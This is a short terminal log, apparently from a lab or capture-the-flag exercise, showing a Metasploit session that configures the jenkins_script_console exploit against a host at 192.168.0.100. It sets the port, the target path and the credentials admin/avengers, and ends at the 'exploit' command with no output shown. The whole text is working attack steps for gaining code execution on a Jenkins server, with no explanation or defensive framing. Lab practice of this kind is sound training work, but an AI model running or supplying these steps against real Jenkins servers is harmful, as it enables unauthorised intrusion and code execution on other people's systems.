 msf5 exploit(multi/http/jenkins_script_console) > use exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.0.100
RHOSTS => 192.168.0.100
msf5 exploit(multi/http/jenkins_script_console) > set R
set REVERSEALLOWPROXY           set REVERSELISTENERBINDPORT     set REVERSELISTENERTHREADED     set RPORT
set REVERSELISTENERBINDADDRESS  set REVERSELISTENERCOMM         set RHOSTS
msf5 exploit(multi/http/jenkins_script_console) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf5 exploit(multi/http/jenkins_script_console) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/jenkins_script_console) > set PASSWORD avengers
PASSWORD => avengers
msf5 exploit(multi/http/jenkins_script_console) >
msf5 exploit(multi/http/jenkins_script_console) > exploit